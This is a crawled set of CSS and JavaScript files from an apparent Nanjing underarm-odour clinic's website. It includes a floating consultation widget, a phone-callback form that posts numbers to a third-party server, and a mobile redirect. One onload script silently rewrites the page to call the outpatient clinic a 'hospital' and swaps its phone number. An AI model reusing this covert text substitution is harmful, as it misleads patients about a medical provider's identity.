.nph_btn_scrl .nph_btn_rt{ margin-left:-10px;float:right; width:10px; height:15px;/*background:url(../images/pic_dw2R.gif) no-repeat right top;*/}
.nph_btn_scrl .nph_btn_ct{/*background:url(../images/pic_dw2c.gif) no-repeat;*/}
.nph_btn_scrl .nph_btn_bd{ float:left; width:100%; min-height:1px;}
.nph_btn_scrl .nph_btn_bd span{font-size:8px;color:#e0e0e0; text-align:center; line-height:12px; background:#ccc url(../images/picshow_jiantou.png) no-repeat  center -213px;}
.nph_btn_scrl:hover .nph_btn_bd span{ background:#ECECEC;}
.nph_btn_scrl:hover .nph_btn_lt{ background-position:0 0;}
.nph_btn_scrl:hover .nph_btn_rt{ background-position: right top;}
.nph_btn_scrl:hover .nph_btn_ct{ background-position:0 0;}
.nph_scrl_bar{width:100%;margin:0}
.nph_photo_ctrl .hidden{ display:none;}
.nph_btn_pphoto{ display:block; width:100%; height:100%; outline:none; /*cursor:url(../../../liuliang.39.net/img/bg11.cur), auto;*/}
.nph_btn_nphoto{ display:block; width:100%; height:100%; outline:none; /*cursor:url(../../../liuliang.39.net/img/bg12.cur), auto;*/}
.floatR{float:right;}
.suofang {MARGIN: auto;WIDTH:588px;height:392px;}
.suofang img{MAX-WIDTH: 100%!important;HEIGHT: auto!important;width:expression(this.width > 588 ? "588px" : this.width)!important;height:expression(this.height > 392 ? "392px" : this.height)!important;}
.art_box h1{text-align:center; font-weight:bold;font-size:24px;line-height:26px;padding:20px ;}
.bdp_box_c div .bdp_imgbox_c .text_onimg{ display:none;position:absolute; width:700px;height:67px; overflow:hidden;!margin-left:-370px;margin-top:-67px;_margin-left:-368px;padding:10px 0 0 20px;}
.bdp_box_c div .bdp_imgbox_c .text_onimg p{width:410px;color:#fff; overflow:hidden;margin:0;padding:0;line-height:22px; text-indent:2em;height:45px;background:url(a.png) repeat-x 0 0; _background:none; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="a.png" ,sizingMethod="crop"); }
.bdp_box_c div .bdp_imgbox_c .text_onimg h2{ display:none;}

.tb-logout2{height:50px;margin-left:20px;}
.tb-logout2 a{line-height:52px;}


.wrapper{padding:25px 0;border-bottom: 1px solid #ededed;}
.wrapper_nobline{ border-bottom:none;}
.wrapL{width: 400px;float: left; overflow:hidden;}
.wrapL360{width:360px;float: left; overflow:hidden;}
.wrapR{width: 400px;float: right; overflow:hidden;}
.wrapR440{width: 440px;float: right; overflow:hidden;}

.slides{ width: 400px; height: 225px; position: relative; overflow: hidden;}
.slides-con{ overflow: hidden; zoom: 1;position: absolute; width: 800%;}
.slides-con li{position: relative; float: left; display: inline; width: 400px; overflow:hidden;}
.slides-con li img{ display:block; width:400px; height:225px; vertical-align:bottom;}
.slides-con li em{position: absolute;left: 170px; top: 70px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2; cursor:pointer;}
.slides-con .translucent{ position: absolute;left: 0; bottom: 0; _bottom:-1px; width: 100%; height: 30px; background: #000; opacity: 0.5; filter:alpha(opacity=50);}
.slides-con .txt{position: absolute;left: 0; bottom: 0; width: 260px; overflow:hidden; height: 30px; line-height: 29px; font-size: 14px; padding-left: 15px;}
.slides-con .txt a{ color: #fff;}
.slides-con .txt a:hover{ color: #fff; text-decoration:none;}
.slides-nav{ position: absolute; right: 12px; bottom: 12px;z-index: 2}
.slides-nav li{overflow: hidden; text-indent: -999px; float: left; display: inline; margin-right: 4px; width: 20px; height: 5px; font-size: 0; line-height: 0; background: #3d95d5; cursor: pointer;}
.slides-nav .navOn{ background: #fff;}

.slides_s{ width:360px; height:203px;}
.slides_s .slides-con li { width:360px;}
.slides_s .slides-con li img{ width:360px; height:203px;}
.slides_s .slides-con li em{left: 150px; top: 60px;}
.slides_s .slides-con .txt{ width:230px;}


.wrapR1{font-size: 14px;}
.wrapR1 h2{font-size: 20px;line-height: 28px;color: #458fce; height:28px; overflow:hidden; text-align:center;}
.wrapR1 h2 a{color: #458fce;}
.wrapR1 h2 a:hover{color: #f60;}
.wrapR1 p{line-height: 24px;color: #666;text-indent: 2em;margin: 10px 0; height:48px; overflow:hidden;}
.wrapR1 p a{color: #458fce;}
.wrapR1 p a:hover{color: #f60;}
.wrapR1 li{line-height: 26px; vertical-align:bottom; height:26px; overflow:hidden;zoom:1;}
.wrapR1 li span{ float:left;overflow:hidden;white-space: nowrap;text-overflow: ellipsis; width:340px;}
.wrapR1 em{font-size: 12px;line-height: 26px;color: #ccc;float: right;}
.wrapR1 b{ margin-right:5px;}
.wrapR1 b a{font-weight: normal;color: #458fce;}
.wrapR1 b a:hover{color: #f60;}
.wrapR440 h2{ padding-top:5px;}
.wrapR440 p{margin: 15px 0 20px;}
.wrapR440 li{background: url(../images/li.gif) no-repeat 5px 14px;text-indent: 1em;}
.wrapR440 li span{ float:left;overflow:hidden;white-space: nowrap;text-overflow: ellipsis; width:380px;}

.wrapL2 h2{font-size: 18px;line-height: 20px;color: #458fce;padding-bottom: 15px;font-weight: normal; display:block;}
.wrapL2 h2 a{color: #458fce;}
.wrapL2 h2 a:hover{color: #f60;}
.wrapL2 div img{width: 160px;height: 100px;float: left;}
.wrapL2 div div{float: right;width:222px; overflow:hidden;}
.wrapL2 div div h3{font-size: 16px;color: #333;font-weight: normal; display:block;line-height:18px; height:18px;}
.wrapL2 div div p{font-size: 12px;line-height: 22px;color: #666; height:66px; overflow:hidden; margin-top:15px; }
.wrapL2 div div p a{color: #458fce;}
.wrapL2 div div p a:hover{color: #f60;}
.wrapL2 ul{float:left;margin-top: 10px;}
.wrapL2 li{background: url(../images/li2.gif) no-repeat 0 12px;width:393px;padding-left: 7px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;zoom:1; vertical-align:bottom;}
.wrapL2 li span{float:left; width:350px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.wrapL2 li a{font-size: 14px;line-height: 26px;color: #333;}
.wrapL2 li a:hover{color:#f60;}
.wrapL2 li em{font-size: 12px;line-height: 26px;color: #ccc;float: right;}

.sp_box{ overflow:hidden;zoom:1; width:450px;}
.wrapL .shipin a{ width:190px; height:108px; display:block;}
.wrapL .shipin a:hover{ text-decoration:none;}
.wrapL .shipin span{position: absolute;left: 0; bottom: 0;_bottom: -1px;  height: 30px; line-height:30px; padding:0 20px; z-index:3; color:#fff; text-decoration:none; font-size:12px; cursor:pointer; overflow:hidden;}
.wrapL .shipin a:hover span{color: #fff; text-decoration:none;}
.wrapL .shipin i{position: absolute;left: 0; bottom: 0;_bottom: -1px; width: 190px; height: 30px; background: #000; opacity: 0.5; filter:alpha(opacity=50); z-index:2;}
.wrapL .shipin{width: 190px;height: 108px;position: relative;float: left;margin-right: 20px; display:inline;}
.wrapL .shipin img{width: 190px;height: 108px;}
.wrapL .shipin em{position: absolute;left: 65px; top: 18px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2;}

.list_box2 h2{font-size: 18px;line-height: 35px; height:35px;color: #333;font-weight: bold;float: left; padding:20px 0 0 0;}
.list_box2 .tag{float: right;margin-top: 20px;}
.list_box2 .tag a{font-size: 14px;line-height: 35px; height:35px;background: #3d95d5;color: #fff;padding: 0 12px;text-decoration: none; float:left; margin-left:1px; overflow:hidden;}
.list_box2 .tag a:hover, .list_box2 .tag a.on, .list_box2 .tag a.on:hover{background: #2676c3;font-weight: bold;}
.contUl{ overflow:hidden;zoom:1;}
.contUl li .cont b a{font-size: 16px;color: #458fce;font-weight: bold;margin-right: 5px;}
.contUl li .cont b a:hover{ color:#f60;}

#rbox2{width: 320px;}
.topTit{ overflow:hidden;zoom:1;}

.ft_box{ overflow:hidden;zoom:1; width:870px;}
.ft_box .ft_box_item{ float:left; display:inline; width:260px; margin-right:22px; overflow:hidden;}
.ft_box .ft_box_item .spbox{ display:block; position:relative; width:260px; vertical-align:bottom; height:146px; overflow:hidden;}
.ft_box .ft_box_item .spbox a{ display:block;}
.ft_box .ft_box_item .spbox img{ display:block; width:260px; height:146px;}
.ft_box .ft_box_item .spbox em{position: absolute;left: 100px; top: 43px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2;}
.ft_box .ft_box_item strong{ display:block; font-size:16px; font-weight:normal; line-height:28px; margin-top:10px; width:100%; white-space:nowrap;text-overflow: ellipsis;}
.ft_box .ft_box_item p{ line-height:24px; margin-top:4px; color:#666; font-size:14px; height:auto;}

.imglist ul{ overflow:hidden;zoom:1; width:840px; padding-bottom:20px;}
.imglist ul li{ float:left; display:inline; width:200px; margin-right:10px; margin-bottom:10px;}
.imglist ul li img{ display:block; width:200px; height:112px;}

.xsqk_box{ width:825px; clear:both; padding:20px 0 25px 0;}
.xsqk_box .xsqk_tit{ overflow:hidden;zoom:1; line-height:28px; position:relative;}
.xsqk_box .xsqk_tit strong{ float:left;font-size: 18px;color: #458FCE;font-weight: normal; line-height:30px;}
.xsqk_box .xsqk_tit .left,.xsqk_box .xsqk_tit .right{position: absolute; top:3px;  width: 19px; height: 19px;background: url(../images/bg_btns.gif) no-repeat;}
.xsqk_box .xsqk_tit #xsqk-left.disabled, .xsqk_box .xsqk_tit #xsqk-left.disabled:hover{ background-position: 0 -57px;}
.xsqk_box .xsqk_tit #xsqk-right.disabled, .xsqk_box .xsqk_tit #xsqk-right.disabled:hover{ background-position: -19px -57px;}
.xsqk_box .xsqk_tit .left, .xsqk_box .xsqk_tit .left:hover{ right: 19px; background-position: 0 -38px;}
.xsqk_box .xsqk_tit .right, .xsqk_box .xsqk_tit .right:hover{ right: 0; background-position: -19px -38px;}
.xsqk_list{position:relative; width:825px; overflow:hidden; padding-top:10px;}
.xsqk_list ul{ overflow:hidden;zoom:1; width:840px; height:142px;}
.xsqk_list ul li{ float:left; display:inline; width:105px; height:142px; overflow:hidden; margin-right:15px;}
.xsqk_list ul li img{ display:block;width:105px; height:142px;}

.wrapL_tl{ padding-top:20px; overflow:hidden;}
.wrapL_tl img{ width:825px; height:auto; overflow:hidden;}

.jk_wrap{ overflow:hidden;zoom:1; clear:both; padding-top:20px;}
.jk_wrap .jk_list{ overflow:hidden; width:825px;}
.jk_wrap .jk_list ul{ width:850px;overflow:hidden;zoom:1;}
.jk_wrap .jk_list ul li{ float:left; display:inline; width:260px; margin-right:23px;}
.jk_wrap .jk_list ul li .jk_img{width:260px; height:146px; overflow:hidden; position:relative;}
.jk_wrap .jk_list ul li .jk_img a{ display:block;width: 260px;height: 146px;}
.jk_wrap .jk_list ul li .jk_img a:hover{ text-decoration:none; color:#fff;}
.jk_wrap .jk_list ul li .jk_img img{ display:block; width:260px; height:146px;}
.jk_wrap .jk_list ul li .jk_img strong{position: absolute;left: 0; bottom: 0;_bottom: -1px;  height: 36px; line-height:36px; padding:0 15px; z-index:3; color:#fff; text-decoration:none; font-size:14px; cursor:pointer; overflow:hidden; width:230px; text-align:left; font-weight:normal;}
.jk_wrap .jk_list ul li .jk_img i{position: absolute;left: 0; bottom: 0;_bottom: -1px; width: 300px; height: 36px; background: #000; opacity: 0.5; filter:alpha(opacity=50); z-index:2;}
.jk_wrap .jk_list ul li p{ font-size:14px; color:#666; line-height:24px; height:48px; overflow:hidden; padding-top:10px;}
.jk_wrap .jk_list ul li span{ display:block; line-height:28px; overflow:hidden;zoom:1; color:#999; font-size:14px; padding-top:5px;}
.jk_wrap .jk_list ul li span .jk_btn{ float:right; background:url(../images/btns_icon.png) no-repeat 0 -351px; width:90px; height:28px; line-height:28px; overflow:hidden; text-align:center; color:#fff; font-size:14px;}
.jk_wrap .jk_list ul li span .jk_btn:hover{ color:#fff; text-decoration:none; background-position:-91px -351px;}
.jk_wrap .jk_list ul li span b{ font-weight:bold; color:#269c06;}

.img_block{ background:#ededed; width:825px; overflow:hidden; position:relative;}
.img_block ul{ overflow:hidden;zoom:1; width:850px; overflow:hidden; padding-bottom:10px;}
.img_block ul li{float:left; display:inline;width:268px; height:151px; overflow:hidden; position:relative; margin:10px 10px 0 0;}
.img_block ul li img{ display:block;width:268px; height:151px;}
.img_block ul li strong{position: absolute;left: 0; bottom: 0;_bottom: -1px;  height: 30px; line-height:30px; padding:0 15px; z-index:3; color:#fff; text-decoration:none; font-size:14px; cursor:pointer; overflow:hidden; width:238px; text-align:left; font-weight:normal;}
.img_block ul li i{position: absolute;left: 0; bottom: 0;_bottom: -1px; width: 300px; height: 30px; background: #000; opacity: 0.5; filter:alpha(opacity=50); z-index:2;}
.img_block ul li.tj{ width:546px; height:312px;}
.img_block ul li.tj img{ width:546px; height:312px;}
.img_block ul li.tj strong{ width:516px;}
.img_block ul li.tj i{ width:546px;}

/*搜索*/
.search-box{ width:515px; margin:0 auto; padding:48px 0 30px 0; overflow:hidden;zoom:1;}
.search-box2{ padding:20px 0 40px 0;}
.search-box .search-form{ float:left; width:423px; height:33px; border:solid 1px #dfdfdf;}
.search-box .search-form i{ float:left; background:url(../images/bg_search_btn.gif) no-repeat 0 0; width:34px; height:33px; border-right:solid 1px #dfdfdf;}
.search-box .search-form .search-txt{ padding: 4px 10px; width: 366px; line-height: 24px; vertical-align: top; font-family:"Microsoft YaHei"; font-size:14px; color:#ccc; float:left;}
.search-box .search-form .search-txt-f{ color:#333;}
.search-box .search-btn{ float:right; width: 80px; height: 35px; background:#55b939; cursor: pointer; border:none;font-family:"Microsoft YaHei"; font-size:16px; color:#fff;}
.search-box .search-btn.hover{ background:#61c445;}

.search-title{ height:38px; border-bottom: solid 3px #ededed; position:relative;}
.search-title h3{ position:absolute; left:0; top:0; height:38px; line-height:38px;border-bottom: solid 3px #3d95d5; color:#458fce;font-size:18px; font-weight:normal; padding:0 10px;}
.search-title span{ position:absolute; right:10px; top:0;height:38px; line-height:38px; font-size:14px; color:#999;}

.search-list ul{}
.search-list ul li{ position:relative; padding:20px 20px 25px 20px; border-bottom:solid 1px #ededed; background:#fff; height:85px;}
.search-list ul li strong{ display:block; font-size:16px; line-height:36px; color:#458fce; font-weight:normal;}
.search-list ul li strong em{ color:#cc0000; display:inline;}
.search-list ul li strong a{color:#458fce;}
.search-list ul li strong a:hover,.search-list ul li strong a:hover em{color:#f60;}
.search-list ul li p{ font-size:14px; color:#666; line-height:26px; height:52px; overflow:hidden;}
.search-list ul li p em{color:#cc0000; display:inline;}
.search-list ul li p a{ color:#458fce;}
.search-list ul li p a:hover{ color:#f60;}
.search-list ul li i{ height:135px; width:5px; position:absolute; overflow:hidden; background:#458fce; left:0; top:-1px; display:none;}
.search-list ul li.hover{ background:#f7f7f7;}
.search-list ul li.hover i{ display:block;}














--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/nanjing/floathtml.js
body_size: 3659
content:
document.writeln("<style type=\"text\/css\">");

document.writeln("\/* 格式化 *\/");

document.writeln("body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, ");

document.writeln("input, textarea, th, td, img {");

document.writeln("  border:medium none;");

document.writeln("  margin: 0;");

document.writeln("  padding: 0;");

document.writeln("}");

document.writeln("#LRdiv0,#LRdiv1,#LRdiv2,#LRfloater0,#LR_Flash,#BDBridgeWrap{ display: none;}");

document.writeln("#divL,#divR{position: fixed;z-index: 214748364;}");

document.writeln("#divL,#divR{top:150px;_position: absolute;_top:expression(offsetParent.scrollTop+200);}");

document.writeln("#divL{ left: 5px;width:140px; height:140px;}");

document.writeln("#divR {width:55px;height:343px;right:8px;}");

document.writeln("#divR a {display:block;width:51px;height:60px;float:left;margin-bottom:1px;}");

document.writeln(".divRzx { background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 0;position:relative;}");

document.writeln(".divRzx:hover { background-position:-51px 0;}");

document.writeln("#divRsjs { background-color: #f7016f;border-radius: 40px;color: #FFFFFF;display: block;font-family: arial;font-size: 12px;border: #ffffff solid 2px;");

document.writeln("font-style: normal;height: 20px;line-height: 20px;position: absolute;right: -5px;text-align: center;top: -15px;width: 20px;");

document.writeln("}");

document.writeln(".divRtell_in { width:232px; height:56px; background:#004A83; position:absolute; left:-233px; display:none; overflow:hidden; top:3px;}");

document.writeln(".divRtell_in .tel { width:140px; height:24px; border:0; display:block; color:#b2b2b2; margin:15.5px 0 0 10px; float:left; }");

document.writeln(".divRtell_in .call { width:72px; height:24px; display:block; color:#004A83; background:#b2b2b2; margin:15.5px 0; float:left; }");

document.writeln(".divRtell {width:51px;height:60px;position:relative;float:left;margin-bottom:1px;}");

document.writeln(".divRtell_inner {width:51px;height:60px;position:absolute;left:0px;top:0;z-index:10;}");

document.writeln(".divRtell a{ background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -60px;float:left;margin-bottom:0;}");

document.writeln(".divRtell a:hover,.divRtell a.active { background-position:-51px -60px;}");

document.writeln(".divRtell a:hover .divRtell_in { display:block; }");

document.writeln(".divRqq { background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -123px;}");

document.writeln(".divRqq:hover { background-position:-51px -123px;}");

document.writeln(".divRaddre { background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -186px;}");

document.writeln(".divRaddre:hover { background-position:-51px -186px;}");

document.writeln(".divwx { background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -249px; position:relative;}");

document.writeln(".divwx img { position:absolute; left:-153px; display:none; max-width:150px; top:3px;}");

document.writeln(".divwx:hover { background-position:-51px -249px;}");

document.writeln(".divwx:hover img { display:block; }");

document.writeln(".backto_top { background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -312px;cursor:pointer;}");

document.writeln(".backto_top:hover { background-position:-51px -312px;}");

document.writeln(".tell_form {width:202px;height:55px; background-color:#6f082a;float:left;}");

document.writeln(".tell_form .inner {width:178px;height:31px; background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0 -288px;float:right;margin-top:12px;margin-right:12px;display:inline;}");

document.writeln(".tell_form .inner input,.tell_form .inner a {display:block;float:left;}");

document.writeln(".tell_form .inner input {width:113px;height:21px;font-size:12px;color:#303030;padding:5px 0 5px 3px;}");

document.writeln("#sub_btn {background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat 0px -337px;}");

document.writeln("#sub_btn:hover {background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/fd.jpg) no-repeat -51px -337px;}");

document.writeln("<\/style>");

document.writeln("");

document.writeln("<div id=\"divR\">");

document.writeln("<a title=\"在线咨询\" target=\"_self\" class=\"divRzx\" href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><i id=\"divRsjs\">3<\/i><\/a>");

document.writeln("<div class=\"divRtell\">");

document.writeln("<div class=\"divRtell_inner\">");

document.writeln("<a title=\"免费回电\" href=\"javascript:void(0)\" onclick=\"openZoosUrl(\'chatwin\',\'&e=\'+escape(\'电话\'));return false;\" target=\"_blank\" class=\"tell_link\">");


document.writeln("<div class=\"divRtell_in\">");

document.writeln("<div > ");

document.writeln("<input class=\"tel\" id=\"telInput2\" onclick=\"this.value = \''\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"telInput2\" type=\"tel\" maxlength=\"20\">");
document.writeln("<input type=\"submit\" class=\"submit\" id=\"callBtn\" value=\"\" onclick=\"addsubtel()\"></input>");
/*document.writeln("<input type=\"submit\" class=\"call\" id=\"callBtn2\" value=\"免费回电\"></input>");*/

document.writeln("<\/div>");

document.writeln("<\/div>");

document.writeln("<\/a>");

document.writeln("<\/div>");

document.writeln("<\/div>");

document.writeln("<a class=\"divRqq\" title=\"企业QQ\" href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><\/a>");

document.writeln("<a title=\"地址\" class=\"divRaddre\" target=\"_blank\" href=\"\/lylx\/\"><\/a>");

document.writeln("<a title=\"微信\" class=\"divwx\" target=\"_blank\" href=\"javascript:void(0)\"><img src=\"http://dope.yexiunj.com/xinwenpt/nanjing/images/weixin2.jpg\" id=\"wx\"/></a>");

document.writeln("<a class=\"backto_top\" title=\"返回顶部\" target=\"_self\" onclick=\"pageScroll()\"><\/a>");

document.writeln("<\/div>");

document.writeln("");

document.writeln("<style type=\"text\/css\">");

document.writeln(".fl {float: left;}");

document.writeln(".fr {float: right;}");

document.writeln(".wapcom{margin:0 auto 0 auto; width:1200px;}");

document.writeln(".foot_menu{margin:0 auto 0 auto; height:74px; width:100%; background:#E1E0E1; position:fixed; _position:absolute; bottom:0; left:0;z-index: 2147483647;}");

document.writeln(".foot_line{margin:0 0 0 0; height:59px; width:77px; position: absolute; left:10%; top:-45px; z-index:10;}");

document.writeln(".foot_left{ height:50px; margin:12px 0 0 0;}");

document.writeln(".foot_left span{ height:42px; width:50px; padding:5px 0; border-radius:.5em;  background:#004A83; font-size:16px; line-height:20px; font-family:\"Microsoft YaHei\"; color:#fff; float:left; text-align:center;}");

document.writeln(".foot_left dl{ height:42px; padding:5px 0 5px 20px; font-size:16px; line-height:42px; font-family:\"Microsoft YaHei\"; color:#004A83; float:left;}");

document.writeln(".foot_con{ margin:22px 0 0 40px; height:34px; position: relative;}");

document.writeln(".foot_con #aa{ width:14px; height:14px; position:absolute; top:-5px; right:10px; background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/zx_shan.png) no-repeat; display:inline-block;}");

document.writeln(".foot_con img{margin:0 0 0 20px; display:inline;}");

document.writeln(".foot_right{ margin:22px 0 0 0;}");

document.writeln(".foot_right .serchtext{float:left; width:200px; height:28px; margin:5px 0 0 0; _margin:0px 0 0 0px; padding:0 0 0 3px; display:inline; border:none; font-size:12px; line-height:28px; color:#000000; font-family:\"Microsoft YaHei\"; border:1px solid #004A83; background:none;}");

document.writeln(".foot_right .submit{float:left; width:128px; height:34px; margin:2px 0 0 8px; padding:0 0 0 0px; display: block; border:none; cursor:pointer; color:#e2e2e2; background:url(http://dope.yexiunj.com/xinwenpt/nanjing/images/min7_4.png) no-repeat;}");

document.writeln(".foot_right .submit input{border:none;}");

document.writeln("<\/style>");

document.writeln("");

document.writeln("<div class=\"foot_menu fl\">");

document.writeln("     <div class=\"wapcom\">");

document.writeln("          <div class=\"foot_left fl\">");

document.writeln("               <span>费用 援助<\/span>");

document.writeln("               <dl>客服电话：17205147868<\/dl>"); 

document.writeln("          <\/div> ");

document.writeln("          <div class=\"foot_con fl\">");

document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"QQ咨询\" src=\"http://dope.yexiunj.com/xinwenpt/nanjing/images/min7_1.png\"></a>");

document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"在线咨询\" src=\"http://dope.yexiunj.com/xinwenpt/nanjing/images/min7_2.png\"></a>");

document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"价络咨询\" src=\"http://dope.yexiunj.com/xinwenpt/nanjing/images/min7_3.png\"></a>");

document.writeln("<span id=\"aa\" style=\"opacity: 0.85;\"><\/span>");

document.writeln("          <\/div>");

document.writeln("          <div class=\"foot_right fr\">");

document.writeln("<form name=\'from1\' method=\'post\' id=\'form1\'>		  ");
document.writeln("<input class=\'serchtext\' id=\'telInput\' name=\'subtel\' type=\'tel\' placeholder=\'请输入正确的电话号码\' onkeyup=\'(this.v=function(){this.value=this.value.replace(/[^0-9-]+/,\'\');}).call(this)\' onblur=\'this.v();\'>");
document.writeln("<button type=\'button\' onclick=\'add()\' class=\'submit\' id=\'callBtn\'></button>");
document.writeln("</form>");

document.writeln("          <\/div>");

document.writeln("     <\/div>");

document.writeln("<\/div>");

document.writeln("");

document.writeln("");



//底部消息闪动



var divaa = document.getElementById("aa");

var gg=new Array("");

var j=0;

var i=0;

var n=0;

var t= 100;

var hideinterval;

var displayInterval=10000;

var hideTime=5;

function ss()

{

	divaa.style.filter = "Alpha(Opacity=0)"; //for IE

	divaa.style.opacity = 0; //for FF

	divaa.innerHTML=gg[j];

	j++;

	if(j>=gg.length)

	{

		j=0;

	}



	hide();

}

function hide()

{

	if(hideinterval!=0)

	{

		window.clearInterval(hideinterval);

	}

	i=n=0;t=100;

	hideinterval=window.setInterval(change,hideTime);

}



function change()

{

	divaa.style.filter = "Alpha(Opacity=" + i + ")"; //for IE

	divaa.style.opacity = i/100; //for FF

	if(i<t && n==0) i++; else n=1;

	if(i<=t && i>1 && n==1) {i--;} else {n=0;}

}

hide();

ss();

window.setInterval("ss()",displayInterval);


 //返回
function pageScroll(){

$('body,html').animate({scrollTop:0},1000);

return false;

}

document.writeln("<style>");

document.writeln('#LRdiv2 {display: none!important;}');	

document.writeln("<\/style>");

//tj************************************

function addsubtel(){
    var yiyuan="南京优化pc浮动地步电话提交";
    var cityname="name=wb_youhua";
    var wangzhi=window.location.href;
    var subtel = $("#telInput").val();
    console.log(subtel);
    if(subtel==" "||subtel==""||subtel==null||subtel==undefined||subtel.length!=11){
      alert("您输入的手机号码有误，请认真填写！");
      return false;
    }

    $.getJSON( 
         'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
        function(data){
          if(data.code==1){
            alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
            window.location.reload();
          }else{
            alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
            window.location.reload();
          }
        })


}
function addsubtel2(){
    var yiyuan="南京优化pc浮动右侧电话提交";
    var cityname="name=wb_youhua";
    var wangzhi=window.location.href;
    var subtel2 = $("#telInput2").val();
    console.log(subtel2);
    if(subtel2==" "||subtel2==""||subtel2==null||subtel2==undefined||subtel2.length!=11){
      alert("您输入的手机号码有误，请认真填写！");
      return false;
    }

    $.getJSON( 
         'http://sub.qd-zhuoshi.com/admin/Webgetdata/webEmailMailto?subtel='+subtel2+'&yiyuan='+yiyuan+'&cityname='+cityname+'&wangzhi='+wangzhi+'&callback=?',
        function(data){
          if(data.code==1){
            alert('您的信息已经提交，稍后会有客服联系您，请稍后!');
            window.location.reload();
          }else{
            alert('抱歉您的信息提交失败!请点击底部“在线咨询”直接咨询!');
            window.location.reload();
          }
        })


}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/nanjing/pctosj.js
body_size: 639
content:
			function uaredirect(murl){
			try {
			if(document.getElementById("bdmark") != null){
			return;
			}
			var urlhash = window.location.hash;
			if (!urlhash.match("fromapp")){
			if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
			location.replace(murl);
			}
			}
			} catch(err){}
			}		
		var pchost = window.location.host;
		var sjhost;
		console.log(pchost);
		if(pchost.indexOf("www.")==0){
			sjhost="https://3g."+pchost.split("www.")[1];
			console.log(sjhost);
			uaredirect(sjhost);			
		}else{
			sjhost = "https://3g"+pchost;
			console.log(sjhost);
			uaredirect(sjhost);
		}
		var mediarosj='<link rel="alternate" media="only screen and (max-width: 640px)" href="'+sjhost+'" >';
		$("head").append(mediarosj);

--- FILE ---
content_type: application/javascript
request_url: http://www.hbttjc.com/skin/js/nfyy_share.js
body_size: 671
content:
document.writeln(" <!--bshare分享模块 开始-->");
document.writeln(" <style>#bsPanelHolder {height: 0px;overflow: hidden;}a.bshareDiv div.buzzButton,.bshare-custom .bshareDiv{width:40px;overflow:hidden;}</style>");
document.writeln(" <div class=\"sharebox\">");
document.writeln(" <div class=\"bshare-custom\">");
document.writeln(" <a href=\"javascript:void(0);\" title=\"分享到\" class=\"bshareDiv\" href=\"http://www.bshare.cn/share\" style=\"font-size:12px;font-weight:100;\">分享：</a>");
document.writeln(" <a href=\"javascript:void(0);\" title=\"分享到新浪微博\" class=\"bshare-sinaminiblog\"></a>");
document.writeln(" <a href=\"javascript:void(0);\" title=\"分享到腾讯微博\" class=\"bshare-qqmb\"></a>");
document.writeln(" <a href=\"javascript:void(0);\" title=\"分享到人人网\" class=\"bshare-renren\"></a>");
document.writeln(" <a href=\"javascript:void(0);\" title=\"分享到QQ空间\" class=\"bshare-qzone\"></a>");
document.writeln(" </div>");
document.writeln(" </div>");
document.writeln(" <script language=\"javascript\" type=\"text/javascript\" src=\"http://static.bshare.cn/b/buttonLite.js#uuid=ceb08f79-b3e9-4dfd-9f66-30987ff1ffb4&amp;style=-1&amp;pop=1&amp;logo=false&amp;inline=true&amp;beta=true&amp;text=分享到：&amp;bp=bsharesync,sinaminiblog,qqmb,qqxiaoyou,baiduhi,favorite,baiducang,sohuminiblog,neteasemb,kaixin001,twitter,facebook\"></script>");
document.writeln(" <script language=\"javascript\" type=\"text/javascript\" src=\"http://static.bshare.cn/b/bshareC1.js\"></script>");
document.writeln(" <!--bshare分享模块 结束-->");

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/nanjing/head_js.js
body_size: 362
content:
window.onload=function(){

var str= document.body.innerHTML;

str=str.replace(/南京腋秀医疗美容门诊部/g,'南京腋秀腋臭医院');

str=str.replace(/400-9219-120/g,'025-85899997');

document.body.innerHTML=str;

};



document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");

/*优化404*/
/*document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/nanjing/yh_404.js'></script>");*/


/*pctosj*/
document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/nanjing/pctosj.js'></script>");


/*float*/
document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


/*floathtml*/
